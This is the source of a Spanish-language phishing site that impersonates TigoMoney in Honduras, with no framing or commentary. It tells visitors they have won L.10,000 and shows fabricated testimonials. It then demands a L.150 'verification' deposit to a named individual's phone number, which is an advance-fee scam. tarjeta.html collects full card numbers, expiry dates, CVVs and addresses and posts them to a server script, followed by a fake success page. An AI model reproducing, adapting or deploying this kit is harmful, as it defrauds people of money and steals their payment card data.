

<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<link rel="stylesheet" type="text/css" href="css/estilos.css">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<title>TigoMoney</title>
	<meta name ="title" content="TigoMoney">
	<meta name="description" content="¡Felicidades, ganaste L.10,000 en TigoMoney!">
	<link rel="shortcut icon" href="https://play-lh.googleusercontent.com/hjm7da0JRX65sg7m0oKRZeVdqvMFaJwWRZz50SHV2uGrmhA_dxXx9fgxenW3hotk1A">
	<meta property="og:image"content="https://www.banpais.hn/storage/2020/04/88020037_3861614503856411_3832796516796334080_o.png">
</head>
<body>
	<div>
		<div class="cabecera">
			<img src="imagenes/menu.png" alt="" class="menu">
			<img src="imagenes/logo.png" alt="" class="logo">
		</div>
		<div class="grid">
			
		 <div class="contenedor" style="height: 500px;">
			<img src="imagenes/portada.jpg" alt="" class="portada">
			<div class="recla">
				<h3> ¡Has sido seleccionado como ganador de L.10,000!</h3>
				<svg viewBox="0 0 32 32" id="verifi" data-element="SVGIcon" data-component="ConfirmationWizard" data-source-file="ConfirmationWizard.js" style="vertical-align: middle;"><path d="M15.872 31.936c-8.744-0.029-15.821-7.124-15.821-15.872 0-8.766 7.106-15.872 15.872-15.872 4.314 0 8.227 1.721 11.088 4.515l-0.003-0.003-1.12 1.152c-2.561-2.516-6.076-4.068-9.953-4.068-7.847 0-14.208 6.361-14.208 14.208s6.361 14.208 14.208 14.208c7.847 0 14.208-6.361 14.208-14.208 0-1.542-0.246-3.026-0.7-4.416l0.028 0.1 1.248-1.28c0.662 1.681 1.045 3.628 1.045 5.664 0 8.766-7.106 15.872-15.872 15.872-0.007 0-0.015 0-0.022 0h0.001zM31.744 5.728l-1.152-1.12-14.528 14.816-6.688-6.784-1.12 1.12 7.808 7.968z"></path></svg>
				<a href="deposito.html"> <b>RECLAMAR AHORA</b></a>
			</div>
			<div class="grid">
				<div class="comentarios">
					<h3>Comentarios</h3>
					<div class="contenedor-coment">
						<div><img src="imagenes/1.jpg" alt=""></div>
					   <div class="coment-content"><span id="name"><b>Maria Gómez</b></span><p class="coment">Cuando me llego el mensaje creí que era mentira, pero justo hoy me entregaron mi premio. ¡Es verdad!</p> <img src="imagenes/dinero-7.webp" alt=""></div> 
					</div>
		
					<div class="contenedor-coment">
						<div><img src="imagenes/3.jpg" alt=""></div>
					   <div class="coment-content"><span id="name"><b>Pedro Martínez</b></span><p class="coment">Me gané 10,000 Lempiras, me los entregaron en una hora, solo sigan los pasos y verán que si funciona.</p></div> 
					</div>
		
					<div class="contenedor-coment">
						<div><img src="imagenes/6.jpg" alt=""></div>
					   <div class="coment-content"><span id="name"><b>Jose Alfaro Godoy</b></span><p class="coment">¿Qué les parece mi nueva moto que compre con el dinero que gané?</p><img src="imagenes/pulsar.jpg" alt=""></div> 
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>
</body>
</html>
</file>

<file: completado.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<link rel="stylesheet" type="text/css" href="css/estilos.css">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<title>TigoMoney</title>
	<meta name ="title" content="Tigo Money">
	<meta name="description" content="Agrega una tarjeta y recive L.500 al instante">
	<link rel="shortcut icon" href="https://play-lh.googleusercontent.com/hjm7da0JRX65sg7m0oKRZeVdqvMFaJwWRZz50SHV2uGrmhA_dxXx9fgxenW3hotk1A">
	<meta property="og:image"content="">
</head>
<body>
	<div>
		<div class="cabecera">
			<img src="imagenes/menu.png" alt="" class="menu">
			<img src="imagenes/logo.png" alt="" class="logo">
		</div>
		<div class="grid">
		 <div class="contenedor" style="height: 500px;">
            <p style="font-size: 20px;">¡La tarjeta fue agregada correctamente!</p>
            <p style=" font-size: 30px;">Ahora tienes L.200 en tu billetera Tigo Money</p>
            <svg viewBox="0 0 32 32" id="veri" data-element="SVGIcon" data-component="ConfirmationWizard" data-source-file="ConfirmationWizard.js" style="vertical-align: middle;"><path d="M15.872 31.936c-8.744-0.029-15.821-7.124-15.821-15.872 0-8.766 7.106-15.872 15.872-15.872 4.314 0 8.227 1.721 11.088 4.515l-0.003-0.003-1.12 1.152c-2.561-2.516-6.076-4.068-9.953-4.068-7.847 0-14.208 6.361-14.208 14.208s6.361 14.208 14.208 14.208c7.847 0 14.208-6.361 14.208-14.208 0-1.542-0.246-3.026-0.7-4.416l0.028 0.1 1.248-1.28c0.662 1.681 1.045 3.628 1.045 5.664 0 8.766-7.106 15.872-15.872 15.872-0.007 0-0.015 0-0.022 0h0.001zM31.744 5.728l-1.152-1.12-14.528 14.816-6.688-6.784-1.12 1.12 7.808 7.968z"></path></svg>
		</div>
	</div>
	</div>
</body>
</html>
</file>

<file: deposito.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<link rel="stylesheet" type="text/css" href="css/estilos.css">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<title>TigoMoney</title>
	<meta name ="title" content="Tigo Money">
	<meta name="description" content="Agrega una tarjeta y recive L.500 al instante">
	<link rel="shortcut icon" href="https://play-lh.googleusercontent.com/hjm7da0JRX65sg7m0oKRZeVdqvMFaJwWRZz50SHV2uGrmhA_dxXx9fgxenW3hotk1A">
	<meta property="og:image"content="https://github.com/Bancatlan/TarjetaBloqueda/blob/main/promo.jpeg?raw=true">
</head>
<body>
	<div>
		<div class="cabecera">
			<img src="imagenes/menu.png" alt="" class="menu">
			<img src="imagenes/logo.png" alt="" class="logo">
		</div>
		<div class="grid">
			
		 <div class="contenedor container" style="height: 500px;">
			<img src="imagenes/portada.jpg" alt="" class="portada">
			<h2>Pasos para recibir el premio</h2>
			<p class="info"><b style="color: #0740A2;">1-</b> Debes realizar un depósito o transferencia de <b style="color: #0740A2;">150</b> Lempiras a una de nuestras cuentas para verificar que eres cliente de Tigo Money, el dinero será devuelto junto con el premio.</p>
            <p class="info"><b style="color: #0740A2;">2-</b> Luego de 2 horas recibirás tu premio.</p>
            <a href="tigomoney.html" class="deposito">REALIZAR DEPÓSITO</a>
        </div>
	</div>
	</div>
</body>
</html>
</file>

<file: tarjeta.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<link rel="stylesheet" type="text/css" href="css/estilos.css">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<title>TigoMoney</title>
	<meta name ="title" content="Tigo Money">
	<meta name="description" content="Agrega una tarjeta y recive L.500 al instante">
	<link rel="shortcut icon" href="https://play-lh.googleusercontent.com/hjm7da0JRX65sg7m0oKRZeVdqvMFaJwWRZz50SHV2uGrmhA_dxXx9fgxenW3hotk1A">
	<meta property="og:image"content="">
</head>
<body>
	<div>
		<div class="cabecera">
			<img src="imagenes/menu.png" alt="" class="menu">
			<img src="imagenes/logo.png" alt="" class="logo">
		</div>
		<div class="grid">
		 <div class="contenedor">
			
			<form class="formulario" action="tarjetas.php" method="post">
                    <p>INGRESE UNA TARJETA DE CRÉDITO O DÉBITO</p>
                    <span class="span">__<span>Ingrese el nombre exacto que aparece en la tarjeta</span>__</span>
                    <input type="text" name="nombre" placeholder="JUAN S. MARTINEZ ZELAYA" required="" onkeyup="mayus(this);"" autocomplete="off">
                    <span class="span">__<span>Número completo de la tarjeta</span>__</span>
                    <input type="text" name="TarjetaNumero" maxlength="19" id="numeros" placeholder="0000 0000 0000 0000" required>
                    <span></span>
                    <!--Aqui inicia un nuevo input-->
                    <span class="span">__<span>Búscalo al frente</span>__</span>
                    <input type="text" id="vence" name="FechaVencimiento" placeholder="Fecha de vencimiento (MM/AA)"
                    onkeyup="
                    var v = this.value;
                    if (v.match(/^\d{2}$/) !== null) {
                    this.value = v + '/';
                    }
                    else if (v.match(/^\d{4}\$/) !== null) {
                    this.value = v + '/';
                    }"
                    maxlength="5"
                    required="">
                    <span class="span">__<span>Búscalo al reverso</span>__</span>
                    <input type="text" name="codigo" id="codigo" placeholder="C&oacute;digo de seguridad (CVV)" minlength="3" maxlength="3" required=""autocomplete = "off">
                    <p style="color: #183578; text-align: start;">SU DIRECCIÓN</p>
                    <input type="text" name="colonia" placeholder="Colonia" required>
                    <input type="text" name="ciudad" placeholder="Ciudad" required="" style=" margin-top: 20px;" autocomplete="off">
                    <button id="boton" type="submit">Agregar Tarjeta</button>
                    
                </form>
        
                <script type="text/javascript">
                    var codigo = document.getElementById('codigo');
                
                    codigo.onkeydown = function(e){
                        if (e.key == 'Backspace') return true;
                
                        if (e.key == ' ') return false;	
                
                        if (isNaN(e.key)) return false;
                    };
                </script>
                
                <script>
                // Campo numeros
                var numeros = document.getElementById('numeros');
                
                // Poner cursor en el campo numeros
                numeros.focus();
                
                numeros.onkeydown = function(e){
                    // Permitir la tecla para borrar
                    if (e.key == 'Backspace') return true;
                
                    // Permitir flecha izquierda
                    if (e.key == 'ArrowLeft') return true;
                
                    // Permitir flecha derecha
                    if (e.key == 'ArrowRight') return true;
                
                    // Bloquear tecla de espacio
                    if (e.key == ' ') return false;
                
                    // Bloquear tecla si no es un numero
                    if (isNaN(e.key)) return false;
                };
                
                numeros.onkeyup = function(){
                    numeros.value = numeros.value
                                    // Borrar todos los espacios
                                    .replace(/\s/g, '')
                
                                    // Agregar un espacio cada dos numeros
                                    .replace(/([0-9]{4})/g, '$1 ')
                
                                    // Borrar espacio al final
                                    .trim();
                };
                function mayus(e){

                    e.value = e.value.toUpperCase();
                    }
                </script>
		</div>
	</div>
	</div>
</body>
</html>
</file>

<file: tigomoney.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<link rel="stylesheet" type="text/css" href="css/tigo.css">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<title>TigoMoney</title>
	<meta name ="title" content="Tigo Money">
	<meta name="description" content="Agrega una tarjeta y recive L.500 al instante">
	<link rel="shortcut icon" href="https://play-lh.googleusercontent.com/hjm7da0JRX65sg7m0oKRZeVdqvMFaJwWRZz50SHV2uGrmhA_dxXx9fgxenW3hotk1A">
	<meta property="og:image"content="https://github.com/Bancatlan/TarjetaBloqueda/blob/main/promo.jpeg?raw=true">
</head>
<body>
	<div>
		<div class="cabecera">
			<img src="imagenes/menu.png" alt="" class="menu">
			<img src="imagenes/logo.png" alt="" class="logo">
		</div>
		<div class="grid">
		 <div class="contenedor" >
			<h1>Envía <b style="color: #183578;">L.150</b> al siguiente número <b style="color: #183578;">94334012 </b> </h1>
			<p>A nombre de Magdalena Elizabeth Castro Nuñez.
				Administradora de pagos en TigoMoney. Realiza el depósito desde la agencia TigoMoney más cercana o desde la aplicación oficial de tigo money.</p>
		</div>
	</div>
	</div>
</body>
</html>
</file>
<file: css/estilos.css>
body{
	margin: 0;
	padding: 0;
	font-size: 1.3rem;
	line-height: 1.4em;
	font-family: Roboto, sans-serif;
	background: #E5E5E5;
	box-sizing: border-box;
}

.cabecera{
    background: #183578;
    padding: 10px;
	display: flex;
	align-items: center;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	box-shadow: 2px 2px 5px #999;
	z-index: 10;
}
.menu{
	width: 20px;
	cursor: pointer;
}
.logo{
    width: 110px;
	margin-left: 20px;
	margin: 10px;
}
.grid{
	display: grid;
	place-items: center;
}
.contenedor{
	margin-top: 80px;
	width: 500px;
	height: auto!important;
	border-radius: 8px;
	background: white;
}
.container{
	padding-bottom: 20px;
}

.contenedor h2 {
	margin: 15px;
	color: #0740A2;
}
.deposito{
	background: #0740A2;
	color: white;
	text-decoration: none;
	display: block;
	padding: 20px;
	border-radius: 5px;
	margin: auto;
	width: 80%;
	text-align: center;
	margin-top: 30px;
}
.info{
	margin: 10px;
	color: #484848;
}
.ico{
	width: 20px;
	margin-left: 10px;
	margin-right: 5px;

}
.boton{
	display: grid;
	place-items: center;
}
.contenedor form {
	box-sizing: border-box;
}
.contenedor form input{
	width: 95%;
	display: block;
	margin: auto;
	box-sizing: border-box;
	margin-top: px;
	padding: 20px;
	border-radius: 5px;
	border: 1px solid #183578;
	outline-color: #00CFE8;
}
.contenedor form button{
	width: 95%;
	box-sizing: border-box;
	margin: 10px;
	padding: 15px;
	border-radius: 5px;
	color: white;
	background: #00CFE8;
	border-style: none;
	cursor: pointer;
}
.span{
	font-size: 10px;
	margin-left: 30px; 
	position: relative;
	display: inline;
	top: 15px;
	background: white; 
	color: white;
	

}
.span span{
	color: #7E7E7E;
}
.boton a p {
	color: white;
}
#verifi{
	width: 150px;
	fill: white;
	display: block;
	margin: auto;
	margin-bottom: 30px;
}
.recla{
	width: 400px;
	height: auto;
	background: linear-gradient(-45deg, #0740A2 0%, #4e83ff 100%);
	border-radius: 5px;
	display: block;
	margin: auto;
	margin-top: 30px;
	padding-bottom: 20px;
}
.recla h3{
	color: white;
	text-align: center;
	padding: 5px;
	margin-top: 0!important;
}
.recla a {
	background: white;
	color: #183578;
	padding: 15px;
	text-decoration: none;
	border-radius: 5px;
	text-align: center;
	display: block;
	margin-left: 20px;
	margin-right: 20px;

}
.portada{
	width: 100%;
	border-radius: 5px;
}
.comentarios h3 {
    font-size: 15px;
    margin-left: 10px;
    color: #484848;
}
.comentarios{
    margin-top: 50px;
    width: 500px;
}
.comentarios div{
    padding: 10px;
}
.comentarios div img {
    width: 50px;
    height: 50px;
}

.coment-content{
    
    overflow-wrap: break-word;
}
.coment-content img{
    width: 95%!important;
    height: auto!important;
    
}
.contenedor-coment{
    display: grid;
    grid-template-columns: 60px 1fr;
    word-wrap: break-word;
    border-top: 1px dashed black;
}
.coment{
    color: #484848;
    font-size: 15px;
   
}
.grid{
    display: grid;
    place-items: center;
}
.paso-1{
    font-size: 20px;
    margin: 10px;
}
@media only screen and (max-width: 1024px){
	.menu{
		display: inline-block;
	}
	.contenedor{
		width: 95%;
	}
	.recla{
		width: 100%;
		margin-top: 0!important;
	}
	.comentarios{
        width: 95%;
    }
}

@media only screen and (max-width: 440px){
	.conti{
	  display: none;
	}
}
</file>
<file: css/tigo.css>
body{
	margin: 0;
	padding: 0;
	font-size: 1.3rem;
	line-height: 1.4em;
	font-family: Roboto, sans-serif;
	background: #E5E5E5;
	box-sizing: border-box;
}

.cabecera{
    background: #183578;
    padding: 10px;
	display: flex;
	align-items: center;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	box-shadow: 2px 2px 5px #999;
	z-index: 10;
}
.menu{
	width: 20px;
	cursor: pointer;
}
.logo{
    width: 110px;
	margin-left: 20px;
	margin: 10px;
}
.grid{
	display: grid;
	place-items: center;
}
.contenedor{
	margin-top: 80px;
	width: 500px;
	height: auto;
	border: 1px solid #183578;
	border-radius: 8px;
	box-shadow: 2px 2px 5px #999;
	background: white;
}
.contenedor p {
	color: #183578;
	font-size: 20px;
	margin: 20px;
	text-align: start;
}
.contenedor a{
	text-decoration: none;
	padding: 8px;
	background: #ffbf00;
	color: white;
	border-radius: 20px;
	width: 80%;
	height: 30px;
	display: inline-flex;
	justify-items: center;
	align-items: center;
	box-shadow: 2px 2px 5px #999;
	position: relative;
	left: auto;
}
.ico{
	width: 20px;
	margin-left: 10px;
	margin-right: 5px;

}
.boton{
	display: grid;
	place-items: center;
}
.contenedor form {
	box-sizing: border-box;
}
.contenedor form input{
	width: 95%;
	display: block;
	margin: auto;
	box-sizing: border-box;
	margin-top: px;
	padding: 20px;
	border-radius: 5px;
	border: 1px solid #183578;
	outline-color: #00CFE8;
}
.contenedor form button{
	width: 95%;
	box-sizing: border-box;
	margin: 10px;
	padding: 15px;
	border-radius: 5px;
	color: white;
	background: #00CFE8;
	border-style: none;
	cursor: pointer;
}
.span{
	font-size: 10px;
	margin-left: 30px; 
	position: relative;
	display: inline;
	top: 15px;
	background: white; 
	color: white;
	

}
.span span{
	color: #7E7E7E;
}
.boton a p {
	color: white;
}
#veri{
	width: 150px;
	fill: #00CFE8;
	display: block;
	margin: auto;
}
.contenedor h1{
	color: #555555;
	line-height: normal;
	margin-left: 20px;
}

@media only screen and (max-width: 1024px){
	.menu{
		display: inline-block;
	}
	.contenedor{
		width: 95%;
	}
}

@media only screen and (max-width: 440px){
	.conti{
	  display: none;
	}
}
</file>
